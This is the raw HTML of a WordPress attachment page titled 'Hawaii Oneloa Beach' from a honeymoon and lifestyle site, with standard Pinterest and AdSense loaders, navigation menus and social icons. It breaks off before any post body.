<script type="text/plain" data-wpconsent-name="pinterest-tag" data-wpconsent-category="marketing">
!function(e){if(!window.pintrk){window.pintrk = function () {
window.pintrk.queue.push(Array.prototype.slice.call(arguments))};var
  n=window.pintrk;n.queue=[],n.version="3.0";var
  t=document.createElement("script");t.async=!0,t.src=e;var
  r=document.getElementsByTagName("script")[0];
  r.parentNode.insertBefore(t,r)}}("https://s.pinimg.com/ct/core.js");
pintrk('load', '2614091911488', {em: '<user_email_address>'});
pintrk('page');
</script>
<noscript>
<img height="1" width="1" style="display:none;" alt=""
  src="https://ct.pinterest.com/v3/?event=init&tid=2614091911488&pd[em]=<hashed_email_address>&noscript=1" />
</noscript>
<!-- end Pinterest Tag --><link rel="icon" href="data:,"><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style>		<style id="wp-custom-css">
			.wp-block-search .wp-block-search__input {
   height: 50px;
}

.wp-block-button__link{
  line-height: 1;
}		</style>
		    </head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4764 attachmentid-4764 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-rishi link-highlight-style1 default-layout rightsidebar rt-loading"itemscope="" itemtype="http://schema.org/Blog" data-link="type-2" data-forms="classic" data-prefix="single_page" data-header="type-1:sticky" data-footer="type-1" >
    <script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-0837988005756192"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-0837988005756192"
     data-ad-slot="9493959446"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>	<div id="main-container" class="site">
		<a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
	<header id="header" class="site-header" data-id="type-1" itemscope="" itemtype="https://schema.org/WPHeader" ><div data-device="desktop" ><div data-row="top" data-column-set="2" ><div class="customizer_builder__container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div class="site-branding" data-id="logo"  data-logo="top"  itemscope="itemscope" itemtype="https://schema.org/Organization" >

								<a href="https://allhoneymoonspot.com/" class="site-logo-container" rel="home"><img width="1354" height="789" src="https://allhoneymoonspot.com/wp-content/uploads/2022/12/All_Honeymoon_Spot_3_50.png" class="default-logo" alt="allhoneymoonspot" /></a>										<span class="screen-reader-text site-title" itemprop="name" >
					<a href="https://allhoneymoonspot.com/" rel="home" itemprop="url" >
						News Magazine					</a>
				</span>
						</div>
</div></div><div data-column="end" data-placements="1" ><div data-items="primary" ><div class="search-form-section">
	<button class="cb__header-search  header-search-btn" data-modal-key="17570" data-id="search" aria-label="Search icon link" data-label="left" >

		<span class="cb__label cb__hidden-sm cb__hidden-md cb__hidden-lg">Search</span>

		<svg class="cb__icon" width="15" height="15" viewBox="0 0 15 15">
			<path d="M14.6 13L12 10.5c.7-.8 1.3-2.5 1.3-3.8 0-3.6-3-6.6-6.6-6.6C3 0 0 3.1 0 6.7c0 3.6 3 6.6 6.6 6.6 1.4 0 2.7-.6 3.8-1.2l2.5 2.3c.7.7 1.2.7 1.7.2.5-.5.5-1 0-1.6zm-8-1.4c-2.7 0-4.9-2.2-4.9-4.9s2.2-4.9 4.9-4.9 4.9 2.2 4.9 4.9c0 2.6-2.2 4.9-4.9 4.9z" />
		</svg>
	</button>
	
	<div class="search-toggle-form  cover-modal" data-modal-key="17570" data-modal-target-string=".search-modal">
		<div class="header-search-inner" >
			<form autocomplete="off" role="search" method="get"
	class="search-form"
	action="https://allhoneymoonspot.com"
	data-live-results="thumbs"	>
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search"  value="" name="s" title="Search Input" />
		
					<input type="hidden" name="rt_post_type" value="post:page:product">
			</label>
	<input type="submit" class="search-submit" value="Search">
</form>
			<button id="btn-form-close" class="btn-form-close close"  ></button>
		</div>
	</div>
</div></div></div></div></div><div class="rt-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="1" ><div class="customizer_builder__container" ><div data-column="end" data-placements="1" ><div data-items="primary" ><nav
	id="header-menu-1"
	class="header-menu-1"
	data-id="menu" 	data-menu="type-3"
	data-dropdown="type-1:simple"		data-responsive="yes"	itemscope="" itemtype="http://schema.org/SiteNavigationElement" >
	<ul id="menu-home" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://allhoneymoonspot.com">Home</a></li>
<li id="menu-item-1973" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1973 animated-submenu"><a href="https://allhoneymoonspot.com/category/destinations/">Destinations<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-1975" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://allhoneymoonspot.com/category/destinations/america/">America</a></li>
	<li id="menu-item-1974" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://allhoneymoonspot.com/category/destinations/africa/">Africa</a></li>
	<li id="menu-item-1977" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://allhoneymoonspot.com/category/destinations/australia/">Australia</a></li>
	<li id="menu-item-1978" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="https://allhoneymoonspot.com/category/destinations/europe/">Europe</a></li>
	<li id="menu-item-1976" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://allhoneymoonspot.com/category/destinations/asia/">Asia</a></li>
</ul>
</li>
<li id="menu-item-1980" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1980 animated-submenu"><a href="https://allhoneymoonspot.com/category/health-and-fitness/">Health &amp; Fitness<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-1981" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="https://allhoneymoonspot.com/category/health-and-fitness/diet-plans/">Diet Plans</a></li>
	<li id="menu-item-1982" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="https://allhoneymoonspot.com/category/health-and-fitness/exercise/">Exercise</a></li>
	<li id="menu-item-1985" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985"><a href="https://allhoneymoonspot.com/category/health-and-fitness/skin-care-tips/">Skin Care Tips</a></li>
	<li id="menu-item-1986" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://allhoneymoonspot.com/category/health-and-fitness/weight-loss-tips/">Weight Loss Tips</a></li>
</ul>
</li>
<li id="menu-item-1988" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1988 animated-submenu"><a href="https://allhoneymoonspot.com/category/recipe/">Food &#038; Recipe<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-1989" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://allhoneymoonspot.com/category/recipe/breakfast-recipe/">Breakfast Recipe</a></li>
	<li id="menu-item-1990" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://allhoneymoonspot.com/category/recipe/dinner-recipe/">Dinner Recipe</a></li>
	<li id="menu-item-1991" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://allhoneymoonspot.com/category/recipe/snacks-recipe/">Snacks Recipe</a></li>
</ul>
</li>
<li id="menu-item-1987" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1987 animated-submenu"><a href="https://allhoneymoonspot.com/category/makeup-beauty/">Makeup &amp; Beauty<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li id="menu-item-4756" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/">Hairstyles</a></li>
</ul>
</li>
<li id="menu-item-6003" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6003"><a href="https://allhoneymoonspot.com/sitemap_index.xml">Sitemap</a></li>
<li id="menu-item-5924" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://allhoneymoonspot.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-5927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://allhoneymoonspot.com/adsense-privacy-policy/">Adsense Privacy Policy</a></li>
</ul></nav>

</div></div></div></div></div></div><div data-row="bottom" data-column-set="1" ><div class="customizer_builder__container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div class="cb__header-socials" data-id="socials" >

	
		<div class="cb__social-box" data-icon-size="custom" data-color="custom" data-icons-type="simple" >
			
							
				<a href="#" target="_blank" rel="" data-network="facebook" aria-label="Facebook">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 24 24">
					<path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/>
				</svg>
								</span>

					<span class="cb__label" >Facebook</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="instagram" aria-label="Instagram">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 511 511.9">
					<path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/>
				</svg>
								</span>

					<span class="cb__label" >Instagram</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="linkedin" aria-label="LinkedIn">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 24 24">
					<path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/><path d="m.396 7.977h4.976v16.023h-4.976z"/><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/>
				</svg>
								</span>

					<span class="cb__label" >LinkedIn</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="twitter" aria-label="Twitter">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 20 20">
					<path d="M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z"/>
				</svg>
								</span>

					<span class="cb__label" >Twitter</span>
				</a>
			
			
					</div>

		
</div>
</div></div></div></div></div><div data-device="mobile" ><div class="rt-sticky-container"><div data-sticky="shrink"><div data-row="middle" data-column-set="2" ><div class="customizer_builder__container" ><div data-column="start" data-placements="1" ><div data-items="primary" >
<div class="site-branding" data-id="logo"  data-logo="top"  itemscope="itemscope" itemtype="https://schema.org/Organization" >

								<a href="https://allhoneymoonspot.com/" class="site-logo-container" rel="home"><img width="1354" height="789" src="https://allhoneymoonspot.com/wp-content/uploads/2022/12/All_Honeymoon_Spot_3_50.png" class="default-logo" alt="allhoneymoonspot" /></a>										<span class="screen-reader-text site-title" itemprop="name" >
					<a href="https://allhoneymoonspot.com/" rel="home" itemprop="url" >
						News Magazine					</a>
				</span>
						</div>
</div></div><div data-column="end" data-placements="1" ><div data-items="primary" >
<a href="#offcanvas" class="cb__header-trigger toggle-btn" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".close-main-nav-toggle" data-design="simple" aria-label="Menu" data-id="trigger" >

	<span class="cb__menu-trigger" data-type="type-1">
		<span></span>
	</span>

	<span class="cb__label" hidden>
		Menu	</span>
</a>
</div></div></div></div></div></div></div></header><div class="cb__drawer-header-canvas"><div id="offcanvas" class="cb__panel site-header" data-behaviour="right-side" data-device="mobile" ><section class="mobile-menu-list main-menu-modal cover-modal"> <div class="mobile-menus" aria-label=Mobile>
		<div class="cb__panel-actions">
			<button class="close-button close close-main-nav-toggle" data-toggle-target=".main-menu-modal" data-toggle-body-class="showing-main-menu-modal" aria-expanded="false" data-set-focus=".main-menu-modal">
				<span class="cb__menu-trigger closed">
					<span></span>
				</span>
			</button>
		</div>
		<div class="cb__panel_content" data-device="desktop" ></div><div class="cb__panel_content" data-device="mobile" >
<nav class="mobile-menu has-submenu" data-id="mobile-menu" data-type="type-2" >
	<ul id="menu-home-1" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a href="https://allhoneymoonspot.com">Home</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1973"><a href="https://allhoneymoonspot.com/category/destinations/">Destinations<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1975"><a href="https://allhoneymoonspot.com/category/destinations/america/">America</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1974"><a href="https://allhoneymoonspot.com/category/destinations/africa/">Africa</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1977"><a href="https://allhoneymoonspot.com/category/destinations/australia/">Australia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1978"><a href="https://allhoneymoonspot.com/category/destinations/europe/">Europe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1976"><a href="https://allhoneymoonspot.com/category/destinations/asia/">Asia</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1980"><a href="https://allhoneymoonspot.com/category/health-and-fitness/">Health &amp; Fitness<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1981"><a href="https://allhoneymoonspot.com/category/health-and-fitness/diet-plans/">Diet Plans</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1982"><a href="https://allhoneymoonspot.com/category/health-and-fitness/exercise/">Exercise</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1985"><a href="https://allhoneymoonspot.com/category/health-and-fitness/skin-care-tips/">Skin Care Tips</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1986"><a href="https://allhoneymoonspot.com/category/health-and-fitness/weight-loss-tips/">Weight Loss Tips</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1988"><a href="https://allhoneymoonspot.com/category/recipe/">Food &#038; Recipe<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1989"><a href="https://allhoneymoonspot.com/category/recipe/breakfast-recipe/">Breakfast Recipe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1990"><a href="https://allhoneymoonspot.com/category/recipe/dinner-recipe/">Dinner Recipe</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1991"><a href="https://allhoneymoonspot.com/category/recipe/snacks-recipe/">Snacks Recipe</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-1987"><a href="https://allhoneymoonspot.com/category/makeup-beauty/">Makeup &amp; Beauty<span class="child-indicator submenu-toggle"><svg xmlns="http://www.w3.org/2000/svg" width="10" height="5" viewBox="0 0 10 5"><path id="Polygon_5" data-name="Polygon 5" d="M5,0l5,5H0Z" transform="translate(10 5) rotate(180)"/></svg></span></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4756"><a href="https://allhoneymoonspot.com/category/makeup-beauty/hairstyles/">Hairstyles</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6003"><a href="https://allhoneymoonspot.com/sitemap_index.xml">Sitemap</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5924"><a href="https://allhoneymoonspot.com/privacy-policy/">Privacy Policy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5927"><a href="https://allhoneymoonspot.com/adsense-privacy-policy/">Adsense Privacy Policy</a></li>
</ul></nav>

<div class="cb__header-socials" data-id="socials" >

	
		<div class="cb__social-box" data-icon-size="custom" data-color="custom" data-icons-type="simple" >
			
							
				<a href="#" target="_blank" rel="" data-network="facebook" aria-label="Facebook">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 24 24">
					<path d="m15.997 3.985h2.191v-3.816c-.378-.052-1.678-.169-3.192-.169-3.159 0-5.323 1.987-5.323 5.639v3.361h-3.486v4.266h3.486v10.734h4.274v-10.733h3.345l.531-4.266h-3.877v-2.939c.001-1.233.333-2.077 2.051-2.077z"/>
				</svg>
								</span>

					<span class="cb__label" >Facebook</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="instagram" aria-label="Instagram">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 511 511.9">
					<path d="m510.949219 150.5c-1.199219-27.199219-5.597657-45.898438-11.898438-62.101562-6.5-17.199219-16.5-32.597657-29.601562-45.398438-12.800781-13-28.300781-23.101562-45.300781-29.5-16.296876-6.300781-34.898438-10.699219-62.097657-11.898438-27.402343-1.300781-36.101562-1.601562-105.601562-1.601562s-78.199219.300781-105.5 1.5c-27.199219 1.199219-45.898438 5.601562-62.097657 11.898438-17.203124 6.5-32.601562 16.5-45.402343 29.601562-13 12.800781-23.097657 28.300781-29.5 45.300781-6.300781 16.300781-10.699219 34.898438-11.898438 62.097657-1.300781 27.402343-1.601562 36.101562-1.601562 105.601562s.300781 78.199219 1.5 105.5c1.199219 27.199219 5.601562 45.898438 11.902343 62.101562 6.5 17.199219 16.597657 32.597657 29.597657 45.398438 12.800781 13 28.300781 23.101562 45.300781 29.5 16.300781 6.300781 34.898438 10.699219 62.101562 11.898438 27.296876 1.203124 36 1.5 105.5 1.5s78.199219-.296876 105.5-1.5c27.199219-1.199219 45.898438-5.597657 62.097657-11.898438 34.402343-13.300781 61.601562-40.5 74.902343-74.898438 6.296876-16.300781 10.699219-34.902343 11.898438-62.101562 1.199219-27.300781 1.5-36 1.5-105.5s-.101562-78.199219-1.300781-105.5zm-46.097657 209c-1.101562 25-5.300781 38.5-8.800781 47.5-8.601562 22.300781-26.300781 40-48.601562 48.601562-9 3.5-22.597657 7.699219-47.5 8.796876-27 1.203124-35.097657 1.5-103.398438 1.5s-76.5-.296876-103.402343-1.5c-25-1.097657-38.5-5.296876-47.5-8.796876-11.097657-4.101562-21.199219-10.601562-29.398438-19.101562-8.5-8.300781-15-18.300781-19.101562-29.398438-3.5-9-7.699219-22.601562-8.796876-47.5-1.203124-27-1.5-35.101562-1.5-103.402343s.296876-76.5 1.5-103.398438c1.097657-25 5.296876-38.5 8.796876-47.5 4.101562-11.101562 10.601562-21.199219 19.203124-29.402343 8.296876-8.5 18.296876-15 29.398438-19.097657 9-3.5 22.601562-7.699219 47.5-8.800781 27-1.199219 35.101562-1.5 103.398438-1.5 68.402343 0 76.5.300781 103.402343 1.5 25 1.101562 38.5 5.300781 47.5 8.800781 11.097657 4.097657 21.199219 10.597657 29.398438 19.097657 8.5 8.300781 15 18.300781 19.101562 29.402343 3.5 9 7.699219 22.597657 8.800781 47.5 1.199219 27 1.5 35.097657 1.5 103.398438s-.300781 76.300781-1.5 103.300781zm0 0"/><path d="m256.449219 124.5c-72.597657 0-131.5 58.898438-131.5 131.5s58.902343 131.5 131.5 131.5c72.601562 0 131.5-58.898438 131.5-131.5s-58.898438-131.5-131.5-131.5zm0 216.800781c-47.097657 0-85.300781-38.199219-85.300781-85.300781s38.203124-85.300781 85.300781-85.300781c47.101562 0 85.300781 38.199219 85.300781 85.300781s-38.199219 85.300781-85.300781 85.300781zm0 0"/><path d="m423.851562 119.300781c0 16.953125-13.746093 30.699219-30.703124 30.699219-16.953126 0-30.699219-13.746094-30.699219-30.699219 0-16.957031 13.746093-30.699219 30.699219-30.699219 16.957031 0 30.703124 13.742188 30.703124 30.699219zm0 0"/>
				</svg>
								</span>

					<span class="cb__label" >Instagram</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="linkedin" aria-label="LinkedIn">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 24 24">
					<path d="m23.994 24v-.001h.006v-8.802c0-4.306-.927-7.623-5.961-7.623-2.42 0-4.044 1.328-4.707 2.587h-.07v-2.185h-4.773v16.023h4.97v-7.934c0-2.089.396-4.109 2.983-4.109 2.549 0 2.587 2.384 2.587 4.243v7.801z"/><path d="m.396 7.977h4.976v16.023h-4.976z"/><path d="m2.882 0c-1.591 0-2.882 1.291-2.882 2.882s1.291 2.909 2.882 2.909 2.882-1.318 2.882-2.909c-.001-1.591-1.292-2.882-2.882-2.882z"/>
				</svg>
								</span>

					<span class="cb__label" >LinkedIn</span>
				</a>
							
				<a href="#" target="_blank" rel="" data-network="twitter" aria-label="Twitter">

					<span class="cb__icon-container">
						
				<svg
				class="rt-icon"
				width="20"
				height="20"
				viewBox="0 0 20 20">
					<path d="M20,3.8c-0.7,0.3-1.5,0.5-2.4,0.6c0.8-0.5,1.5-1.3,1.8-2.3c-0.8,0.5-1.7,0.8-2.6,1c-0.7-0.8-1.8-1.3-3-1.3c-2.3,0-4.1,1.8-4.1,4.1c0,0.3,0,0.6,0.1,0.9C6.4,6.7,3.4,5.1,1.4,2.6C1,3.2,0.8,3.9,0.8,4.7c0,1.4,0.7,2.7,1.8,3.4C2,8.1,1.4,7.9,0.8,7.6c0,0,0,0,0,0.1c0,2,1.4,3.6,3.3,4c-0.3,0.1-0.7,0.1-1.1,0.1c-0.3,0-0.5,0-0.8-0.1c0.5,1.6,2,2.8,3.8,2.8c-1.4,1.1-3.2,1.8-5.1,1.8c-0.3,0-0.7,0-1-0.1c1.8,1.2,4,1.8,6.3,1.8c7.5,0,11.7-6.3,11.7-11.7c0-0.2,0-0.4,0-0.5C18.8,5.3,19.4,4.6,20,3.8z"/>
				</svg>
								</span>

					<span class="cb__label" >Twitter</span>
				</a>
			
			
					</div>

		
</div>
</div></div></section></div></div>		<div class="site-content reveal_none_desktop reveal_none_tablet reveal_none_mobile">
				        <div class="rishi-container" data-strech=none>
			<div class="main-content-wrapper clear" data-v-spacing="top:bottom" data-page-spacing="top:bottom">
	
	<main id="primary" class="site-main">
		<div class="rishi-container-wrap">
					<div id="crumbs" class="rishi-breadcrumb-main-wrap" itemscope="" itemtype="http://schema.org/BreadcrumbList" >
						<div class="rishi-breadcrumbs rt-supports-deeplink">

			<span itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" >
			<a href="https://allhoneymoonspot.com" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /><span class="separator"><svg width="15" height="15" viewBox="0 0 20 20"><path d="M7.7,20c-0.3,0-0.5-0.1-0.7-0.3c-0.4-0.4-0.4-1.1,0-1.5l8.1-8.1L6.7,1.8c-0.4-0.4-0.4-1.1,0-1.5			c0.4-0.4,1.1-0.4,1.5,0l9.1,9.1c0.4,0.4,0.4,1.1,0,1.5l-8.8,8.9C8.2,19.9,7.9,20,7.7,20z" opacity="0.7"/></svg>
			</span></span><span class="current" itemscope="" itemprop="itemListElement" itemtype="http://schema.org/ListItem" ><a itemprop="item" href="https://allhoneymoonspot.com/hawaii-oneloa-beach/hawaii-oneloa-beach-2/"><span itemprop="name">Hawaii Oneloa Beach</span></a><meta itemprop="position" content="2" /></span>			</div>
					</div><!-- .crumbs -->
	<div class='rishi-post-wrapper'><article id="post-4764" class="rt-supports-deeplink post-4764 attachment type-attachment status-inherit hentry rishi-post no-post-thumbnail rishi-single post-autoload">
            <header class="entry-header">
        <div class="rishi-entry-header-inner">
            			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="circle" data-position="First">
									</div>
			</div>
			<h1 class="entry-title rt-supports-deeplink">Hawaii Oneloa Beach</h1>			<div class="post-meta-wrapper">
				<div class="post-meta-inner" data-meta-divider="circle" data-position="Second">
